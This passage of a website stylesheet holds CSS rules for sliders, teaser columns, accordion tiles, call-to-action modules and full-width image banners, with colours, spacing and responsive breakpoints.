	width:548px
}
.service-slider .slick-slide .service-slider-text .col-container.right {
	float:right
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box {
	margin-top:2px;
	background:rgba(48,60,73,.7);
	padding:0 15px 30px;
	position:relative
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box:nth-child(2) {
	padding:0 15px 15px
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box.white {
	color:#303c49;
	background:rgba(255,255,255,.7)
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box.white .h1,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box.white .h2,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box.white .link,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box.white h1,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box.white h2 {
	color:#303c49
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box.dark {
	background:rgba(48,60,73,.95)
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .tablerow {
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-align:center;
	-ms-flex-align:center;
	align-items:center;
	padding:15px 0
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .tablerow h1,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .tablerow h2 {
	margin:0;
	width:475px;
	padding:0 0 0 5px
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .bracket {
	width:30px;
	height:100px;
	vertical-align:middle;
	text-align:center;
	position:relative
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .bracket:before {
	font-size:100px;
	position:relative;
	color:#e40045;
	display:block;
	vertical-align:middle;
	left:-38px;
	top:0;
	width:10px
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .h1,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .h2,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box h1,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box h2 {
	display:inline-block;
	position:relative;
	vertical-align:middle;
	color:#fff;
	padding:22px 30px 22px 30px
}
@media (min-width:1012px) {
	.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .h1,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .h2,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box h1,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box h2 {
		padding:0 30px 0 0
	}
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .h1>span,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .h2>span,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box h1>span,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box h2>span {
	padding:0
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .h1,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box h1 {
	margin-bottom:20px
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .h3,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box h3 {
	color:#e40045;
	background-color:transparent;
	margin-top:0;
	margin-bottom:0
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box p.noquote,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box p.quote {
	position:relative;
	padding:15px 30px 15px 30px;
	font-size:18px
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box p.quote:before {
	position:absolute;
	top:14px;
	left:0;
	bottom:auto;
	font-size:25px;
	display:block;
	color:#fff
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box p.quote:after {
	position:absolute;
	right:-12px;
	bottom:-4px;
	font-size:25px;
	color:#fff;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	display:block
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box span {
	padding:0 30px 0 30px;
	display:block
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .link {
	margin-top:15px;
	color:#fff;
	padding:0 30px 0 30px
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box:first-child>.btn,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box:first-child>.jvectormap-goback,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box:first-child>.jvectormap-zoomin,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box:first-child>.jvectormap-zoomout {
	font-family:icon;
	font-size:36px;
	height:43px;
	width:43px;
	position:absolute;
	right:15px;
	bottom:30px
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box:first-child>.btn:before,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box:first-child>.jvectormap-goback:before,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box:first-child>.jvectormap-zoomin:before,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box:first-child>.jvectormap-zoomout:before {
	position:absolute;
	content:"\e912";
	color:#fff;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	top:50%!important;
	display:block;
	left:50%;
	bottom:auto
}
.service-slider .slick-dots {
	bottom:10px
}
@media (min-width:768px) {
	.service-slider.low .slick-slide img,.service-slider.low .slick-slide picture {
		position:static;
		-webkit-transform:translate(0,0);
		transform:translate(0,0);
		min-width:100%;
		min-height:100%;
		width:100%
	}
}
.spacer-md+.service-slider-mobile {
	margin-top:-40px
}
.service-slider-mobile {
	background:#303c49;
	padding:15px 0 15px 0;
	height:100%
}
.service-slider-mobile.visible {
	display:block!important
}
.service-slider-mobile .slick-slide {
	position:static
}
.service-slider-mobile .slick-slide .service-slider-text {
	position:static;
	left:auto;
	right:auto;
	top:auto;
	width:auto
}
.service-slider-mobile .slick-slide .service-slider-text .col-container {
	width:auto;
	padding-top:0
}
.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box {
	background:0 0;
	padding:0
}
.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box .h1,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box .h2,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box h1,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box h2 {
	position:relative;
	padding:0;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-align:center;
	-ms-flex-align:center;
	align-items:center;
	margin-left:-40px
}
.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box .h1:before,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box .h2:before,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box h1:before,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box h2:before {
	font-family:icon;
	font-size:100px;
	position:static;
	content:"\e94b";
	color:#e40045;
	top:15px;
	-webkit-transform:translateY(0);
	transform:translateY(0)
}
.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box .h1>span,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box .h2>span,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box h1>span,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box h2>span {
	margin-left:-30px
}
.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box .h3,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box h3 {
	font-weight:700
}
.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box .btn-cta.jvectormap-goback,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box .btn-cta.jvectormap-zoomin,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box .btn-cta.jvectormap-zoomout,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box .btn.btn-cta {
	bottom:0
}
.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box:last-child {
	padding-bottom:15px
}
.onepager .teaser-2-cols.row,body .teaser-2-cols.row {
	border:1px solid #d6d8db;
	margin-left:0;
	margin-right:0
}
.onepager .teaser-2-cols .col-md-6:first-child,.onepager .teaser-2-cols .col-xs-12:first-child,body .teaser-2-cols .col-md-6:first-child,body .teaser-2-cols .col-xs-12:first-child {
	padding-left:0
}
.onepager .teaser-2-cols .col-md-6:last-child,.onepager .teaser-2-cols .col-xs-12:last-child,body .teaser-2-cols .col-md-6:last-child,body .teaser-2-cols .col-xs-12:last-child {
	padding-right:0;
	position:relative
}
.onepager .teaser-2-cols .col-md-6:last-child .twentyfourSeven,.onepager .teaser-2-cols .col-xs-12:last-child .twentyfourSeven,body .teaser-2-cols .col-md-6:last-child .twentyfourSeven,body .teaser-2-cols .col-xs-12:last-child .twentyfourSeven {
	position:absolute;
	top:15px;
	right:15px;
	width:60px;
	height:60px;
	border-radius:30px;
	background:#e40045;
	color:#fff;
	z-index:4;
	padding:17px 0 0 0;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	text-align:center
}
@media (max-width:480px) {
	.onepager .teaser-2-cols .col-md-6:last-child .twentyfourSeven,.onepager .teaser-2-cols .col-xs-12:last-child .twentyfourSeven,body .teaser-2-cols .col-md-6:last-child .twentyfourSeven,body .teaser-2-cols .col-xs-12:last-child .twentyfourSeven {
		display:none
	}
}
.onepager .teaser-2-cols .col-md-6:last-child .twentyfourSeven.h3,.onepager .teaser-2-cols .col-xs-12:last-child .twentyfourSeven.h3,body .teaser-2-cols .col-md-6:last-child .twentyfourSeven.h3,body .teaser-2-cols .col-xs-12:last-child .twentyfourSeven.h3 {
	margin-top:0;
	margin-bottom:0
}
.onepager .teaser-2-cols .col-md-6:last-child .twentyfourSeven:before,.onepager .teaser-2-cols .col-xs-12:last-child .twentyfourSeven:before,body .teaser-2-cols .col-md-6:last-child .twentyfourSeven:before,body .teaser-2-cols .col-xs-12:last-child .twentyfourSeven:before {
	width:64px;
	height:64px;
	border-radius:32px;
	position:absolute;
	z-index:3;
	border:1px solid #e40045;
	display:block;
	content:" ";
	top:-2px;
	left:-2px
}
.onepager .teaser-2-cols .col-md-6:last-child .twentyfourSeven:after,.onepager .teaser-2-cols .col-xs-12:last-child .twentyfourSeven:after,body .teaser-2-cols .col-md-6:last-child .twentyfourSeven:after,body .teaser-2-cols .col-xs-12:last-child .twentyfourSeven:after {
	width:68px;
	height:68px;
	border-radius:34px;
	position:absolute;
	z-index:2;
	border:1px solid #e40045;
	display:block;
	content:" ";
	top:-4px;
	left:-4px
}
.onepager .teaser-2-cols .thumbnail,body .teaser-2-cols .thumbnail {
	border:none;
	margin-bottom:0
}
.onepager .teaser-2-cols .thumbnail .caption,body .teaser-2-cols .thumbnail .caption {
	border-top:0;
	width:83%
}
@media (min-width:1012px) {
	.onepager .teaser-2-cols .thumbnail .caption,body .teaser-2-cols .thumbnail .caption {
		padding:10px 15px 5px 0
	}
}
@media (max-width:1011px) {
	.onepager .teaser-2-cols .col-xs-12:first-child,body .teaser-2-cols .col-xs-12:first-child {
		padding-right:0
	}
	.onepager .teaser-2-cols .col-xs-12:last-child,body .teaser-2-cols .col-xs-12:last-child {
		padding-left:0
	}
}
.singlecol-slider .slick-track {
	margin-top:0
}
.singlecol-slider .slick-arrow {
	background-color:#fff;
	border:1px solid #303c49;
	border-radius:4px;
	top:20px;
	top:6px;
	width:40px;
	height:40px;
	-webkit-transition:background-color .6s ease-out;
	transition:background-color .6s ease-out
}
@media (min-width:768px) {
	.singlecol-slider .slick-arrow {
		top:45px;
		width:60px;
		height:60px
	}
}
.singlecol-slider .slick-arrow:hover {
	background-color:#e2e3e4
}
.singlecol-slider .slick-arrow:before {
	font-size:20px;
	color:#303c49
}
@media (min-width:768px) {
	.singlecol-slider .slick-arrow:before {
		font-size:40px
	}
}
.singlecol-slider .slick-arrow.slick-next {
	left:55px
}
@media (min-width:768px) {
	.singlecol-slider .slick-arrow.slick-next {
		right:10px;
		left:auto
	}
}
.singlecol-slider .slick-arrow.slick-prev {
	left:10px
}
@media (min-width:768px) {
	.singlecol-slider .slick-arrow.slick-prev {
		left:auto;
		right:80px
	}
}
.singlecol-slider .slick-arrow.slick-disabled {
	border:1px solid #d6d8db
}
.singlecol-slider .slick-arrow.slick-disabled:hover {
	background-color:#fff
}
.singlecol-slider .slick-arrow.slick-disabled:before {
	color:#d6d8db
}
@media (max-width:767px) {
	.singlecol-slider .slick-arrow.slick-prev {
		left:0
	}
	.singlecol-slider .slick-arrow.slick-next {
		left:45px
	}
}
.accordion-tiles {
	border-bottom:none
}
.accordion-tiles .row {
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
	flex-wrap:wrap;
	-webkit-box-orient:vertical;
	-webkit-box-direction:normal;
	-ms-flex-direction:column;
	flex-direction:column
}
@media (min-width:480px) {
	.accordion-tiles .row {
		-webkit-box-orient:horizontal;
		-webkit-box-direction:normal;
		-ms-flex-direction:row;
		flex-direction:row
	}
}
.accordion-tiles .row:before {
	display:none
}
.accordion-tiles .row [class*=col-] {
	float:none;
	-webkit-box-flex:0;
	-ms-flex:0 1 auto;
	flex:0 1 auto;
	margin-bottom:15px
}
.accordion-tiles .row [class*=col-] .tab {
	padding:0 15px;
	border-color:#e2e3e4;
	border-style:solid;
	border-width:0 1px 1px
}
.accordion-tiles .row [class*=col-] .tab .toggle {
	margin-bottom:0
}
.accordion-tiles .row [class*=col-] .tab .toggle a {
	word-break:break-word;
	-webkit-hyphens:auto;
	-ms-hyphens:auto;
	hyphens:auto;
	display:block
}
.accordion-tiles .row [class*=col-] .tab .toggle a:before {
	top:18px
}
.accordion-tiles .row [class*=col-] .tab .editorial-content {
	padding-left:0
}
.accordion-tiles .row [class*=col-] .tab .editorial-content li {
	list-style:none;
	display:block;
	padding-left:0
}
.accordion-tiles .row [class*=col-] .tab .editorial-content li:before {
	position:absolute
}
.accordion-tiles .row [class*=col-] .tab .editorial-content li:last-child {
	margin-bottom:20px
}
.accordion-tiles .row [class*=col-] .tab .editorial-content li a {
	display:block
}
@media (max-width:480px) {
	.accordion-tiles .row [class*=col-] {
		width:100%
	}
	.accordion-tiles .row [class*=col-] .tab {
		border:0
	}
	.accordion-tiles .row [class*=col-] picture {
		display:none
	}
	.accordion-tiles .row [class*=col-] article ul li {
		display:block
	}
	.accordion-tiles .row [class*=col-] article ul li a {
		padding:5px 0
	}
}
@media (max-width:480px) and (max-width:768px) {
	.accordion-tiles .row [class*=col-] article ul li {
		display:block
	}
}
.onepager .vanmodule-cta,body .vanmodule-cta {
	padding-top:50px;
	position:relative
}
.onepager .vanmodule-cta .container,body .vanmodule-cta .container {
	-webkit-transform:translateY(0);
	transform:translateY(0)
}
@media (max-width:767px) {
	.onepager .vanmodule-cta .container .row .col-auto,body .vanmodule-cta .container .row .col-auto {
		display:block;
		margin:0 auto
	}
}
.onepager .vanmodule-cta .thumbnail,body .vanmodule-cta .thumbnail {
	background-color:transparent
}
.onepager .vanmodule-cta .thumbnail a>img,.onepager .vanmodule-cta .thumbnail>img,body .vanmodule-cta .thumbnail a>img,body .vanmodule-cta .thumbnail>img {
	max-width:60%
}
@media (max-width:767px) {
	.onepager .vanmodule-cta .thumbnail a>img,.onepager .vanmodule-cta .thumbnail>img,body .vanmodule-cta .thumbnail a>img,body .vanmodule-cta .thumbnail>img {
		max-height:100px
	}
}
.onepager .vanmodule-cta .thumbnail .caption,body .vanmodule-cta .thumbnail .caption {
	word-break:break-word;
	-webkit-hyphens:auto;
	-ms-hyphens:auto;
	hyphens:auto;
	background:0 0;
	border-top:none
}
.onepager .vanmodule-cta a.thumbnail,.onepager .vanmodule-cta div.thumbnail,body .vanmodule-cta a.thumbnail,body .vanmodule-cta div.thumbnail {
	padding:24px 0 8px 0;
	margin-bottom:14px;
	border:1px solid #d6d8db
}
.onepager .vanmodule-cta a.thumbnail:hover,.onepager .vanmodule-cta div.thumbnail:hover,body .vanmodule-cta a.thumbnail:hover,body .vanmodule-cta div.thumbnail:hover {
	border:1px solid #303c49
}
.onepager .vanmodule-cta .bg-picture,body .vanmodule-cta .bg-picture {
	position:relative
}
.onepager .vanmodule-cta .bg-picture:before,body .vanmodule-cta .bg-picture:before {
	display:block;
	position:absolute;
	content:'';
	left:0;
	right:0;
	top:0;
	height:40px;
	z-index:1;
	background:-webkit-gradient(linear,left bottom,left top,from(transparent),to(#fff));
	background:linear-gradient(to top,transparent 0,#fff 100%)
}
@media (min-width:768px) {
	.onepager .vanmodule-cta .bg-picture:before,body .vanmodule-cta .bg-picture:before {
		height:50px
	}
}
@media (min-width:1200px) {
	.onepager .vanmodule-cta .bg-picture:before,body .vanmodule-cta .bg-picture:before {
		height:100px
	}
}
.onepager .vanmodule-cta.bg-gray .bg-picture:before,body .vanmodule-cta.bg-gray .bg-picture:before {
	background:-webkit-gradient(linear,left bottom,left top,from(transparent),to(#f0f1f2));
	background:linear-gradient(to top,transparent 0,#f0f1f2 100%)
}
.onepager .vanmodule-cta.bg-black .bg-picture:before,body .vanmodule-cta.bg-black .bg-picture:before {
	background:-webkit-gradient(linear,left bottom,left top,from(transparent),to(#000));
	background:linear-gradient(to top,transparent 0,#000 100%)
}
.onepager .vanmodule-cta.bg-primary .bg-picture:before,body .vanmodule-cta.bg-primary .bg-picture:before {
	background:-webkit-gradient(linear,left bottom,left top,from(transparent),to(#303c49));
	background:linear-gradient(to top,transparent 0,#303c49 100%)
}
.onepager .vanmodule-cta.bg-black:not(.h1):not(.lead),.onepager .vanmodule-cta.bg-black:not(.h1):not(.lead) sup,.onepager .vanmodule-cta.bg-primary:not(.h1):not(.lead),.onepager .vanmodule-cta.bg-primary:not(.h1):not(.lead) sup,body .vanmodule-cta.bg-black:not(.h1):not(.lead),body .vanmodule-cta.bg-black:not(.h1):not(.lead) sup,body .vanmodule-cta.bg-primary:not(.h1):not(.lead),body .vanmodule-cta.bg-primary:not(.h1):not(.lead) sup {
	color:#acb1b6
}
.onepager .vanmodule-cta.bg-black a.thumbnail,.onepager .vanmodule-cta.bg-black div.thumbnail,.onepager .vanmodule-cta.bg-primary a.thumbnail,.onepager .vanmodule-cta.bg-primary div.thumbnail,body .vanmodule-cta.bg-black a.thumbnail,body .vanmodule-cta.bg-black div.thumbnail,body .vanmodule-cta.bg-primary a.thumbnail,body .vanmodule-cta.bg-primary div.thumbnail {
	border:1px solid #acb1b6
}
.onepager .vanmodule-cta.bg-black a.thumbnail:hover,.onepager .vanmodule-cta.bg-black div.thumbnail:hover,.onepager .vanmodule-cta.bg-primary a.thumbnail:hover,.onepager .vanmodule-cta.bg-primary div.thumbnail:hover,body .vanmodule-cta.bg-black a.thumbnail:hover,body .vanmodule-cta.bg-black div.thumbnail:hover,body .vanmodule-cta.bg-primary a.thumbnail:hover,body .vanmodule-cta.bg-primary div.thumbnail:hover {
	border:1px solid #fff
}
.onepager .vanmodule-cta .further-links ul,body .vanmodule-cta .further-links ul {
	list-style:none;
	padding-left:0
}
.onepager .vanmodule-cta .further-links ul .further-link,body .vanmodule-cta .further-links ul .further-link {
	margin-bottom:12px
}
.tabmodule-slider .slider-nav,.triple-slider-head .slider-nav {
	position:absolute;
	z-index:100;
	top:0;
	width:100%
}
.tabmodule-slider .slick-track,.tabmodule-slider .slider-nav,.triple-slider-head .slick-track,.triple-slider-head .slider-nav {
	margin-top:20px
}
.tabmodule-slider.slider-height-auto .slick-list,.triple-slider-head.slider-height-auto .slick-list {
	height:auto!important
}
.tabmodule-slider .slick-arrow,.triple-slider-head .slick-arrow {
	background-color:#fff;
	border:1px solid #303c49;
	border-radius:4px;
	top:0;
	width:40px;
	height:40px;
	-webkit-transition:background-color .6s ease-out;
	transition:background-color .6s ease-out
}
@media (min-width:768px) {
	.tabmodule-slider .slick-arrow,.triple-slider-head .slick-arrow {
		width:60px;
		height:60px
	}
}
.tabmodule-slider .slick-arrow:hover,.triple-slider-head .slick-arrow:hover {
	background-color:#e2e3e4
}
.tabmodule-slider .slick-arrow:before,.triple-slider-head .slick-arrow:before {
	font-size:20px;
	color:#303c49
}
@media (min-width:768px) {
	.tabmodule-slider .slick-arrow:before,.triple-slider-head .slick-arrow:before {
		font-size:40px
	}
}
.tabmodule-slider .slick-arrow.slick-next,.triple-slider-head .slick-arrow.slick-next {
	left:auto;
	right:-10px
}
.tabmodule-slider .slick-arrow.slick-prev,.triple-slider-head .slick-arrow.slick-prev {
	right:auto;
	left:-10px
}
.tabmodule-slider .slick-arrow.slick-disabled,.triple-slider-head .slick-arrow.slick-disabled {
	border:1px solid #d6d8db
}
.tabmodule-slider .slick-arrow.slick-disabled:hover,.triple-slider-head .slick-arrow.slick-disabled:hover {
	background-color:#fff
}
.tabmodule-slider .slick-arrow.slick-disabled:before,.triple-slider-head .slick-arrow.slick-disabled:before {
	color:#d6d8db
}
.tabmodule-slider .slick-dots,.triple-slider-head .slick-dots {
	bottom:-10px
}
@media (min-width:768px) {
	.tabmodule-slider .slick-dots,.triple-slider-head .slick-dots {
		bottom:0
	}
}
.tabmodule-slider .caption,.triple-slider-head .caption {
	position:relative
}
.tabmodule-slider .caption .btn,.tabmodule-slider .caption .jvectormap-goback,.tabmodule-slider .caption .jvectormap-zoomin,.tabmodule-slider .caption .jvectormap-zoomout,.triple-slider-head .caption .btn,.triple-slider-head .caption .jvectormap-goback,.triple-slider-head .caption .jvectormap-zoomin,.triple-slider-head .caption .jvectormap-zoomout {
	bottom:15px;
	position:absolute;
	width:calc(100% - 30px)
}
.tabmodule-slider .caption .btn-default,.tabmodule-slider .caption .zoom:after,.triple-slider-head .caption .btn-default,.triple-slider-head .caption .zoom:after {
	border-color:#303c49
}
.tabmodule-slider .caption .h1,.tabmodule-slider .caption .h2,.tabmodule-slider .caption .h3,.tabmodule-slider .caption .h4,.tabmodule-slider .caption .h5,.tabmodule-slider .caption .h6,.tabmodule-slider .caption .lead,.tabmodule-slider .caption .link[class*=" icon-"],.tabmodule-slider .caption .link[class^=icon-],.tabmodule-slider .caption h1,.tabmodule-slider .caption h2,.tabmodule-slider .caption h3,.tabmodule-slider .caption h4,.tabmodule-slider .caption h5,.tabmodule-slider .caption h6,.tabmodule-slider .caption sup,.triple-slider-head .caption .h1,.triple-slider-head .caption .h2,.triple-slider-head .caption .h3,.triple-slider-head .caption .h4,.triple-slider-head .caption .h5,.triple-slider-head .caption .h6,.triple-slider-head .caption .lead,.triple-slider-head .caption .link[class*=" icon-"],.triple-slider-head .caption .link[class^=icon-],.triple-slider-head .caption h1,.triple-slider-head .caption h2,.triple-slider-head .caption h3,.triple-slider-head .caption h4,.triple-slider-head .caption h5,.triple-slider-head .caption h6,.triple-slider-head .caption sup {
	color:#303c49
}
@media (min-width:768px) {
	.tm-slider-content {
		margin-top:110px
	}
}
.tm-slider-minheight {
	min-height:71px
}
.tm-slider-headline~.tm-slider-content {
	margin-top:0
}
.triple-slider-head {
	margin-left:-10px;
	margin-right:-10px;
	position:relative
}
@media (min-width:768px) {
	.triple-slider-head .inside-headline {
		min-height:70px
	}
}
.js_mobile-break .triple-slider-head .inside-headline .lead {
	padding-bottom:20px
}
@media (min-width:480px) {
	.js_mobile-break .triple-slider-head .inside-headline .lead {
		padding-bottom:0
	}
}
.js_mobile-break .slider-nav {
	display:none
}
@media (min-width:768px) {
	.js_mobile-break .slider-nav {
		display:inline-block
	}
}
.js_mobile-break .tabmodule-slider .caption .btn,.js_mobile-break .tabmodule-slider .caption .jvectormap-goback,.js_mobile-break .tabmodule-slider .caption .jvectormap-zoomin,.js_mobile-break .tabmodule-slider .caption .jvectormap-zoomout {
	position:static;
	width:100%
}
@media (min-width:768px) {
	.js_mobile-break .tabmodule-slider .caption .btn,.js_mobile-break .tabmodule-slider .caption .jvectormap-goback,.js_mobile-break .tabmodule-slider .caption .jvectormap-zoomin,.js_mobile-break .tabmodule-slider .caption .jvectormap-zoomout {
		position:absolute
	}
}
.overview-slider.slick-initialized .slick-track .slick-slide {
	padding-bottom:20px
}
@media (max-width:767px) {
	.slider-flex-height.js_mobile-break {
		margin-top:20px
	}
}
.slider-flex-height.js_mobile-break .thumbnail {
	margin-bottom:20px
}
.slider-flex-height .thumbnail {
	margin-bottom:0
}
.slider-flex-height .slick-track .slick-slide {
	overflow:hidden;
	margin-left:0
}
.slider-flex-height .slick-track .slick-slide:last-child {
	margin-left:-2px
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .head-wrap {
	min-height:90px;
	position:relative;
	margin-bottom:6px
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .head-wrap .h3 {
	margin-bottom:0
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .price {
	right:0;
	bottom:0;
	position:absolute;
	overflow:hidden
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .price span {
	float:right;
	line-height:1em;
	display:block;
	text-align:right;
	width:100%
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .price span.label {
	font-size:.8em
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .price span.value {
	font-size:2em
}
.slider-flex-height.slick-initialized .slick-track .slick-slide {
	padding-bottom:20px
}
.slider-flex-height.slick-initialized .slick-track .slick-slide .caption {
	padding-bottom:10px
}
.slider-flex-height.slick-initialized .slick-track .slick-slide .btn-wrap {
	position:absolute;
	bottom:15px;
	width:calc(100% - 30px)
}
.slider-flex-height.slick-initialized .slick-track .slick-slide .btn-wrap .btn,.slider-flex-height.slick-initialized .slick-track .slick-slide .btn-wrap .jvectormap-goback,.slider-flex-height.slick-initialized .slick-track .slick-slide .btn-wrap .jvectormap-zoomin,.slider-flex-height.slick-initialized .slick-track .slick-slide .btn-wrap .jvectormap-zoomout {
	position:static
}
.btn-wrap .btn,.btn-wrap .jvectormap-goback,.btn-wrap .jvectormap-zoomin,.btn-wrap .jvectormap-zoomout {
	width:100%!important
}
.btn-wrap .btn+.btn,.btn-wrap .btn+.jvectormap-goback,.btn-wrap .btn+.jvectormap-zoomin,.btn-wrap .btn+.jvectormap-zoomout,.btn-wrap .jvectormap-goback+.btn,.btn-wrap .jvectormap-goback+.jvectormap-goback,.btn-wrap .jvectormap-goback+.jvectormap-zoomin,.btn-wrap .jvectormap-goback+.jvectormap-zoomout,.btn-wrap .jvectormap-zoomin+.btn,.btn-wrap .jvectormap-zoomin+.jvectormap-goback,.btn-wrap .jvectormap-zoomin+.jvectormap-zoomin,.btn-wrap .jvectormap-zoomin+.jvectormap-zoomout,.btn-wrap .jvectormap-zoomout+.btn,.btn-wrap .jvectormap-zoomout+.jvectormap-goback,.btn-wrap .jvectormap-zoomout+.jvectormap-zoomin,.btn-wrap .jvectormap-zoomout+.jvectormap-zoomout {
	margin-top:10px
}
.slider-fullwidth {
	max-height:741px;
	overflow:hidden;
	position:relative
}
.slider-fullwidth .slick-dots {
	bottom:auto;
	z-index:15
}
.slider-fullwidth .slick-dots.dark li:not(.slick-active) button:before {
	background-color:#acb1b6;
	border-color:#acb1b6
}
.slider-fullwidth .slick-next,.slider-fullwidth .slick-prev {
	z-index:5
}
.slider-fullwidth .slick-next:before,.slider-fullwidth .slick-prev:before {
	font-size:40px
}
.slider-fullwidth .slider-item picture {
	position:relative;
	max-width:100%
}
.slider-fullwidth .slick-list {
	height:100%
}
.slider-fullwidth .slick-list .slick-track {
	height:100%
}
.slider-fullwidth .slider-item {
	height:100%
}
.slider-fullwidth .slider-item .textbox {
	height:100%;
	position:relative;
	background-color:rgba(255,255,255,.5);
	padding:50px 10px;
	width:100%
}
@media (min-width:1012px) {
	.slider-fullwidth .slider-item .textbox {
		padding:50px;
		position:absolute;
		top:0;
		width:400px;
		z-index:2
	}
	.slider-fullwidth .slider-item .textbox.light h1,.slider-fullwidth .slider-item .textbox.light h2,.slider-fullwidth .slider-item .textbox.light h3,.slider-fullwidth .slider-item .textbox.light h4,.slider-fullwidth .slider-item .textbox.light p,.slider-fullwidth .slider-item .textbox.light ul li {
		color:#f0f1f2
	}
	.slider-fullwidth .slider-item .textbox.txt-left {
		left:10px;
		right:auto
	}
	.slider-fullwidth .slider-item .textbox.txt-right {
		right:10px;
		left:auto
	}
}
@media (min-width:1012px) {
	.content-navigation-wrapper+.stage-advantages {
		margin-top:-20px
	}
}
.stage-advantages {
	background:#303c49;
	position:relative
}
.stage-advantages .slider-fullwidth .slick-prev {
	left:0
}
.stage-advantages .slider-fullwidth .slick-next {
	right:0
}
@media (min-width:768px) and (max-width:1011px) {
	.stage-advantages .slider-fullwidth .slick-next:before,.stage-advantages .slider-fullwidth .slick-prev:before {
		font-size:30px
	}
	.stage-advantages .slider-fullwidth .slick-prev {
		left:-10px
	}
	.stage-advantages .slider-fullwidth .slick-next {
		right:-10px
	}
}
.stage-advantages .slider-fullwidth .slider-item {
	padding:0;
	background:#303c49
}
.stage-advantages .slider-fullwidth .slider-item .container {
	position:relative
}
.stage-advantages .slider-fullwidth .slider-item .textbox {
	background-color:transparent;
	bottom:0;
	height:auto;
	max-width:400px;
	padding:30px 0 40px 0;
	top:auto
}
@media (min-width:1012px) {
	.stage-advantages .slider-fullwidth .slider-item .textbox {
		padding:50px 0 50px 0
	}
}
.stage-advantages .slider-fullwidth .slider-item .textbox .btn,.stage-advantages .slider-fullwidth .slider-item .textbox .jvectormap-goback,.stage-advantages .slider-fullwidth .slider-item .textbox .jvectormap-zoomin,.stage-advantages .slider-fullwidth .slider-item .textbox .jvectormap-zoomout {
	margin-bottom:10px
}
@media (max-width:1012px) {
	.stage-advantages .slider-fullwidth .slider-item .textbox h1,.stage-advantages .slider-fullwidth .slider-item .textbox h2,.stage-advantages .slider-fullwidth .slider-item .textbox h3,.stage-advantages .slider-fullwidth .slider-item .textbox h4,.stage-advantages .slider-fullwidth .slider-item .textbox p,.stage-advantages .slider-fullwidth .slider-item .textbox ul li {
		color:#fff
	}
}
@media (min-width:1012px) {
	.stage-advantages .slider-fullwidth .slider-item {
		background:0 0
	}
}
.links-on-image .row {
	display:block
}
@media (min-width:768px) {
	.links-on-image .row {
		display:-webkit-box;
